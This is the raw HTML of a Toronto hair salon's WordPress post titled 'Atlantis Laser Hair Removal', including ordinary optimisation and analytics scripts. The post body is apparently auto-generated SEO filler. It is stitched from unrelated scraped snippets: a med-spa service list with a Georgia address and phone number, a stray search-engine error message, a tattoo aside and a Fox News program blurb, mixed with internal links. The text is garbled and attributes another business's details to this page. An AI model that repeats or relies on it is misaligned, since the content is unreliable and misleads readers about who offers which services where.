

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/atlantis-laser-hair-removal/
body_size: 13490
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Atlantis Laser Hair Removal - A &amp; I Hair Salon</title>
<meta name="description" content="Atlantis Day Spa and Med Spa Services. Our highly skilled team of friendly professionals have been providing award winning services and products since 1994."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/atlantis-laser-hair-removal/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Atlantis Laser Hair Removal - A &amp; I Hair Salon" />
<meta property="og:description" content="Atlantis Day Spa and Med Spa Services. Our highly skilled team of friendly professionals have been providing award winning services and products since 1994." />
<meta property="og:url" content="https://aihairsalon.ca/atlantis-laser-hair-removal/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Atlantis Laser Hair Removal" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-02-25T03:32:14-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Atlantis Laser Hair Removal - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Atlantis Day Spa and Med Spa Services. Our highly skilled team of friendly professionals have been providing award winning services and products since 1994." />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/atlantis-laser-hair-removal/#webpage","url":"https://aihairsalon.ca/atlantis-laser-hair-removal/","name":"Atlantis Laser Hair Removal - A &amp; I Hair Salon","datePublished":"2022-02-25T03:32:14-05:00","dateModified":"2022-02-25T03:32:14-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Atlantis Laser Hair Removal - A &amp; I Hair Salon","datePublished":"2022-02-25T03:32:14-05:00","dateModified":"2022-02-25T03:32:14-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Atlantis Day Spa and Med Spa Services. Our highly skilled team of friendly professionals have been providing award winning services and products since 1994.","name":"Atlantis Laser Hair Removal - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/atlantis-laser-hair-removal/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/atlantis-laser-hair-removal/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/atlantis-laser-hair-removal/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_16349_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/16349" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fatlantis-laser-hair-removal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fatlantis-laser-hair-removal%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-16349 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-16349" class="post-16349 post type-post status-publish format-standard hentry category-archive">
                       <h1>Atlantis Laser Hair Removal</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on February 25, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#face-treatment-sublime-skin">Face treatment; sublime skin</a></li>
<li><a href="#forms.-med-spa-facial">Forms. med spa facial</a></li>
<li><a href="#tattoo-removal-laser-skin">Tattoo removal; laser skin</a></li>
<li><a href="#aerolase-qyag-photodynamic-therapy">Aerolase; qyag; photodynamic therapy</a></li>
<li><a href="#atlantis-place-alpharetta">Atlantis place alpharetta</a></li>
</ol>
</div>
<p>Atlantis Day Spa and Med Spa Services. Our highly skilled team of friendly professionals have been providing award winning services and products since 1994. ... Laser <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">Hair</a> Removal; Laser Skin Rejuvenation; Micro Needling; Sublative <span id="face-treatment-sublime-skin">face treatment; sublime skin</span> Tightening Treatment; Consent &amp; Intake <span id="forms.-med-spa-facial">forms. med spa facial</span> Intake Form;</p>
<p>Laser Hair Removal; Laser Resurfacing. Morpheus8; Mixto CO2; PicoClear; Laser <span id="tattoo-removal-laser-skin">tattoo removal; laser skin</span> Therapies. Vbeam; GentleLASE; <span id="aerolase-qyag-photodynamic-therapy">aerolase; qyag; photodynamic therapy</span>; ... 11800 <span id="atlantis-place-alpharetta">atlantis place alpharetta</span>, Georgia 30022 Open Google Maps Phone: (770) 360-8881 Have an Appointment? Your Visit New Patient Forms Get Directions About Your Providers.</p>
<p><a href='https://aihairsalon.ca/toddler-hair-detangler/'>Toddler Hair Detangler</a> </p>
<p>We would like to show you a description here but the site won’t allow us.</p>
<p><a href='https://aihairsalon.ca/kms-hair-play-canada/'>Kms Hair Play Canada</a> </p>
<p>While it’s not scarification via a laser cutter, barring fading this tattoo is technologically future proof.</p>
<p><a href='https://aihairsalon.ca/slick-hair/'>Slick Hair</a> </p>
<p>FOX FILES combines in-depth news reporting from a variety of Fox News on-air talent. The program will feature the breadth, power and journalism of rotating Fox News anchors, reporters and producers.</p>
<p><a href='https://aihairsalon.ca/plan-b-hair/'>Plan B Hair</a><br />
<a href='https://aihairsalon.ca/laser-hair-removal-orillia/'>Laser Hair Removal Orillia</a> </p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Atlantis+Laser+Hair+Removal&amp;url=https%3A%2F%2Faihairsalon.ca%2Fatlantis-laser-hair-removal%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fatlantis-laser-hair-removal%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fatlantis-laser-hair-removal%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fatlantis-laser-hair-removal%2F&amp;title=Atlantis+Laser+Hair+Removal" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-16349 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
